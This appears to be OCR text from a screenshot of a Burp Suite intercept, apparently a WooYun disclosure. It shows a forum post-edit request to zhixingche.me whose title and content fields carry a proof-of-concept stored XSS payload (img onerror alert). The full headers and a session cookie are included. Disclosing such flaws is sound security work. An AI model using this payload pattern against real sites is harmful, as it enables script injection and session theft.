 ZHIXINGCHE 资讯
Request to http://zhixingche.me:80 [123.59.58.67]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
B I U ABC
<img src=# onerror=alert(/wooyun/)><
POST /forum/post-edit?forum_id=1 HTTP/1.1
Host: zhixingche.me
Proxy-Connection: keep-alive
Content-Length: 189
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://zhixingche.me
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://zhixingche.me/forum/post-edit?forum_id=1
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tetqk08tefqktoqvc61vt5hnf1;
CNZZDATA1253650813=2059151657-1429169161-%7C1429630724
ForumPost%5Btitle%5D=%22%3E%3Cimg+src%3D%23+onerror%3Dalert%28%2Fwooyun%2F%29%3E%3C
&ForumPost%5Bcontent%5D=%22%26gt%3B%26lt%3Bimg+src%3D%23+onerror%3Dalert%28%2Fwooyun
%2F%29%26gt%3B%26lt%3B
www.wooyun.org
? < + > Type a search term 0 matches